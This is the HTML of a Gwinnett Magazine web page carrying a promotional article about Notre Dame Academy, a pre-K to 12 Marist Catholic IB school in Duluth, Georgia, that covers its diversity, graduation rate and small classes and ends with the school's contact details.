	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_27_696cf187ca099" class="tdc-zone"><div class="tdc_zone td_uid_46_696cf187ca09e_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_46_696cf187ca09e_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_28_696cf187ca15d" class="tdc-row"><div class="vc_row td_uid_47_696cf187ca15f_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_47_696cf187ca15f_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_48_696cf187ca220_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_48_696cf187ca220_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="27832" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-23448"
                    class="post-23448 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_30_696cf187ca752" class="tdc-zone"><div class="tdc_zone td_uid_49_696cf187ca755_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_49_696cf187ca755_rand {
                    min-height: 0;
                }
</style><div id="td_uid_31_696cf187ca7fc" class="tdc-row stretch_row"><div class="vc_row td_uid_50_696cf187ca7fe_rand header-ad wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_50_696cf187ca7fe_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_50_696cf187ca7fe_rand{
margin-top:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.td_uid_50_696cf187ca7fe_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_31_696cf187ca7fc_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_31_696cf187ca7fc_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_31_696cf187ca7fc_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_51_696cf187ca8d1_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_51_696cf187ca8d1_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_51_696cf187ca8d1_rand{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_52_696cf187ca940_rand header-ad" ></div></div></div></div></div><div id="td_uid_34_696cf187ca9e7" class="tdc-row"><div class="vc_row td_uid_53_696cf187ca9e9_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_53_696cf187ca9e9_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_54_696cf187caa7b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_54_696cf187caa7b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_36_696cf187caaa5" class="tdc-row"><div class="vc_row td_uid_55_696cf187caaa6_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_696cf187caaa6_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_696cf187cab1c_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_56_696cf187cab1c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_57_696cf187cab88_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_696cf187cab88" >
<style>

/* inline tdc_css att */

.td_uid_57_696cf187cab88_rand{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 1px 1px 1px !important;
}

</style>
<style>
/* custom css */
.td_uid_57_696cf187cab88_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
                    
                    .td_uid_57_696cf187cab88_rand .tdb-caption-text {
                        display: none;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg" srcset="https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg 8000w, https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy-300x169.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="4949_notre_dame_academy"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title td_uid_58_696cf187cb1ec_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696cf187cb1ec" >
<style>
/* custom css */
.td_uid_58_696cf187cb1ec_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_58_696cf187cb1ec_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_58_696cf187cb1ec_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_58_696cf187cb1ec_rand {
					text-align: left;
				}
				.td_uid_58_696cf187cb1ec_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_58_696cf187cb1ec_rand .tdb-title-text {
					font-size:24px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_58_696cf187cb1ec_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_58_696cf187cb1ec_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Unlocking Potential: Notre Dame Academy&#8217;s Unique Approach to Individualized Education</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_59_696cf187cb54d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_696cf187cb54d" ><div id="td_uid_59_696cf187cb54d" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Funlocking-potential-notre-dame-academys-unique-approach-to-individualized-education%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Unlocking+Potential%3A+Notre+Dame+Academy%E2%80%99s+Unique+Approach+to+Individualized+Education&url=https%3A%2F%2Fgwinnettmagazine.com%2Funlocking-potential-notre-dame-academys-unique-approach-to-individualized-education%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/&title=Unlocking+Potential%3A+Notre+Dame+Academy%E2%80%99s+Unique+Approach+to+Individualized+Education">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Unlocking Potential: Notre Dame Academy&#8217;s Unique Approach to Individualized Education&body=https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_59_696cf187cb54d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_60_696cf187cb944_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_60_696cf187cb944" ><script>var block_td_uid_60_696cf187cb944 = new tdBlock();
block_td_uid_60_696cf187cb944.id = "td_uid_60_696cf187cb944";
block_td_uid_60_696cf187cb944.atts = '{"sm_type":"tdb_smart_list_3","sm_h":"h1","sm_order":"","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","sm_ad":"","sm_ad_title":"- Advertisement -","ad_color":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_60_696cf187cb944_rand","tdc_css_class":"td_uid_60_696cf187cb944_rand","tdc_css_class_style":"td_uid_60_696cf187cb944_rand_style"}';
block_td_uid_60_696cf187cb944.td_column_number = "2";
block_td_uid_60_696cf187cb944.block_type = "tdb_single_smartlist";
block_td_uid_60_696cf187cb944.post_count = "5";
block_td_uid_60_696cf187cb944.found_posts = "2834";
block_td_uid_60_696cf187cb944.header_color = "";
block_td_uid_60_696cf187cb944.ajax_pagination_infinite_stop = "";
block_td_uid_60_696cf187cb944.max_num_pages = "567";
tdBlocksArray.push(block_td_uid_60_696cf187cb944);
</script><div class="tdb-block-inner td-fix-index">
<p>Where diversity and innovation thrive side by side, <a href="https://www.ndacademy.org/">Notre Dame Academy</a> carves out a distinct niche in education. As Georgia’s <strong>only pre-kindergarten through twelfth-grade Marist Catholic International Baccalaureate school</strong>, it offers a unique blend of rigorous academic challenge and a nurturing, faith-driven community.</p>



<p>Here, students are more than learners; they are innovators, thinkers, and future leaders recognized by name and nature. With a diversity rate of fifty-three percent, the school mirrors the world’s mosaic, ensuring students receive not only a top-tier education but also a lesson in the richness of global cultures.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>&#8220;Our commitment is to truly know and love each child,&#8221; says Mrs. Julie Derucki, the Lower School &amp; Middle School Principal, capturing the essence of the school&#8217;s mission. &#8220;Our small class sizes are key in providing a learning environment where every student is given the attention needed to thrive.&#8221;</p>
</blockquote>



<p>It’s a significant achievement that Notre Dame Academy has a 100% graduation rate. This accomplishment is not just a statistic; it’s a narrative about a school’s dedication to high standards and student support, a story that The Guide to Gwinnett, curated by The Gwinnett Magazine, proudly tells.</p>



<p>Beyond the traditional subjects, Notre Dame Academy is a place where education extends to life skills. Students are equipped to identify problems, work in teams, listen actively, and present ideas confidently. These capabilities are cultivated within a context that intertwines academic programs with the teachings of the Catholic Church, preparing students to step into the global economy with a mindful presence and a heart tuned to the needs of others.</p>



<p>In the narrative of Gwinnett’s educational landscape, as presented by The Guide to Gwinnett, Notre Dame Academy emerges as a significant chapter. The Guide, known for its comprehensive showcase of local institutions, places the academy in the spotlight not just for its educational prowess but for its commitment to developing well-rounded individuals.</p>



<p>For families looking for an educational space where their children are recognized and their potential maximized, Notre Dame Academy offers a promise. As outlined in The Gwinnett Magazine’s Guide to Gwinnett, it’s a promise of an education that respects individuality, celebrates diversity, and cultivates a global perspective.</p>



<p>As Gwinnett evolves, so does <a href="https://www.ndacademy.org/">Notre Dame Academy,</a> constantly adapting and advancing to meet the changing needs of its students. It remains an essential part of the county’s narrative, contributing to the growth of its young residents with a steadfast dedication to excellence in education and personal development.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Contact: &nbsp;678-387-9385</p>



<p>Website: <a href="https://www.ndacademy.org/">https://www.ndacademy.org/</a></p>



<p>Location: 4635 River Green Parkway</p>



<p>Duluth, GA 30096</p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_61_696cf187cc3fb_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_696cf187cc3fb" ><div id="td_uid_61_696cf187cc3fb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Funlocking-potential-notre-dame-academys-unique-approach-to-individualized-education%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Unlocking+Potential%3A+Notre+Dame+Academy%E2%80%99s+Unique+Approach+to+Individualized+Education&url=https%3A%2F%2Fgwinnettmagazine.com%2Funlocking-potential-notre-dame-academys-unique-approach-to-individualized-education%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/&title=Unlocking+Potential%3A+Notre+Dame+Academy%E2%80%99s+Unique+Approach+to+Individualized+Education">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Unlocking Potential: Notre Dame Academy&#8217;s Unique Approach to Individualized Education&body=https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_61_696cf187cc3fb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_62_696cf187cc68b_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_62_696cf187cc68b_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev td_uid_63_696cf187cc6e8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_696cf187cc6e8" >
<style>

/* inline tdc_css att */

.td_uid_63_696cf187cc6e8_rand{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://gwinnettmagazine.com/from-classroom-to-community-uga-gwinnett-campus-nurtures-career-growth/">From Classroom to Community: UGA Gwinnett Campus Nurtures Career Growth</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://gwinnettmagazine.com/the-craft-of-elegance-inside-guvens-fine-jewelry/">The Craft of Elegance: Inside Guven’s Fine Jewelry</a></div></div></div></div></div><div class="vc_column td_uid_64_696cf187ccfe8_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_64_696cf187ccfe8_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_65_696cf187cd067_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gmag19"></span><meta itemprop="datePublished" content="2024-01-15T14:59:30+00:00"><meta itemprop="dateModified" content="2024-06-21T14:33:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/GMAG_header-300x87.jpg"></span><meta itemprop="name" content="Gwinnett Magazine"></span><meta itemprop="headline" content="Unlocking Potential: Notre Dame Academy&#039;s Unique Approach to Individualized Education"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg"><meta itemprop="width" content="8000"><meta itemprop="height" content="4500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
